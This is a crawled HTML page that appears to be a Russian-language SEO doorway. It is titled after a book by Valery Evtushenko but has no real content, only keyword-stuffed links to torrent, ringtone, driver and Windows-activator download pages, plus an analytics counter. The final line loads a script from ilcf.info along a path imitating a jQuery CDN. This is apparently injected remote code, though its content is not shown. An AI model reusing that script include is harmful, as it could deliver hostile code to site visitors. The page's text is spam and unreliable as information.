

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-evtushenko-valeriy-prishestvie-avatara.html
body_size: 1871
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Евтушенко валерий пришествие аватара - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Евтушенко валерий пришествие аватара</h2>
                            </header>
                            <p>Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-skachat-mama-mamochka-rodnaya-lyubimaya-rington.html">Скачать мама мамочка родная любимая рингтон</a></li>
                                <li><a href="zwtphd-ckliner-skachat-torrent-besplatno.html">Цклинер скачать торрент бесплатно</a></li>
                                <li><a href="zwtphd-strategiya-bolshogo-ryvka.html">Стратегия большого рывка</a></li>
                                <li><a href="zwtphd-programma-po-remontu-akpp.html">Программа по ремонту акпп</a></li>
                                <li><a href="zwtphd-knigi-po-piaru.html">Книги по пиару</a></li>
                                <li><a href="zwtphd-prezentaciya-po-himii-uglekislyy-gaz.html">Презентация по химии углекислый газ</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-proshivka-nts-9191.html">Прошивка нтс 9191</a></li>
                                            <li><a href="zwtphd-skachat-drayver-na-tachpad-samsung-np300e5c.html">Скачать драйвер на тачпад samsung np300e5c</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-http-gmt-max-org-simulator.html">Http gmt max org simulator</a></li>
                                            <li><a href="zwtphd-makarevich-snezhinka-skachat-pesnyu.html">Макаревич снежинка скачать песню</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-aktivator-windows-7-7600.html">Активатор windows 7 7600</a></li>
                                            <li><a href="zwtphd-skachat-tekst-pesni-yuta-zhili-byli.html">Скачать текст песни юта жили были</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-nazad-v-buduschee-skachat-vse-chasti-torrent.html">Назад в будущее скачать все части торрент</a></li>
                                            <li><a href="zwtphd-better-towns-textures-skayrim.html">Better towns textures скайрим</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
